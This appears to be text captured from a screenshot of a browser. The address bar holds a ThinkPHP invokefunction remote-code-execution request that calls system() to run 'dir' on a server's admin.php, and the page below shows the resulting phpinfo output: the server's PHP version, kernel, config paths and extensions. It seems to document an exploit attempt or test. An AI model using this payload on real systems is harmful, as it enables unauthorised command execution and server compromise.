 不安全
:8080//admin.php?s=admin/\think\App/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir?s=index/\thi...
应用
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux VM-0-5-ubuntu 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64
Build Date Aug 12 2019 19:34:28
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-mysqlnd.ini, /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2/fpm/conf.d/10-pdo.ini, /etc/php/7.2/fpm/conf.d/15-xml.ini, /etc/php/7.2/fpm/conf.d/20-calendar.ini,
/etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php/7.2/fpm/conf.d/20-curl.ini, /etc/php/7.2/fpm/conf.d/20-dom.ini, /etc/php/7.2/fpm/conf.d/20-exif.ini, /etc/php/7.2/fpm/conf.d/20-fileinfo.ini,
/etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/php/7.2/fpm/conf.d/20-gd.ini, /etc/php/7.2/fpm/conf.d/20-gettext.ini, /etc/php/7.2/fpm/conf.d/20-iconv.ini, /etc/php/7.2/fpm/conf.d/20-json.ini,
/etc/php/7.2/fpm/conf.d/20-mbstring.ini, /etc/php/7.2/fpm/conf.d/20-mysqli.ini, /etc/php/7.2/fpm/conf.d/20-pdo_mysql.ini, /etc/php/7.2/fpm/conf.d/20-phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.ini,
/etc/php/7.2/fpm/conf.d/20-readline.ini, /etc/php/7.2/fpm/conf.d/20-shmop.ini, /etc/php/7.2/fpm/conf.d/20-simplexml.ini, /etc/php/7.2/fpm/conf.d/20-sockets.ini, /etc/php/7.2/fpm/conf.d/20-
sysvmsg.ini, /etc/php/7.2/fpm/conf.d/20-sysvsem.ini, /etc/php/7.2/fpm/conf.d/20-sysvshm.ini, /etc/php/7.2/fpm/conf.d/20-tokenizer.ini, /etc/php/7.2/fpm/conf.d/20-wddx.ini,
/etc/php/7.2/fpm/conf.d/20-xmlreader.ini, /etc/php/7.2/fpm/conf.d/20-xmlwriter.ini, /etc/php/7.2/fpm/conf.d/20-xsl.ini, /etc/php/7.2/fpm/conf.d/20-zip.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip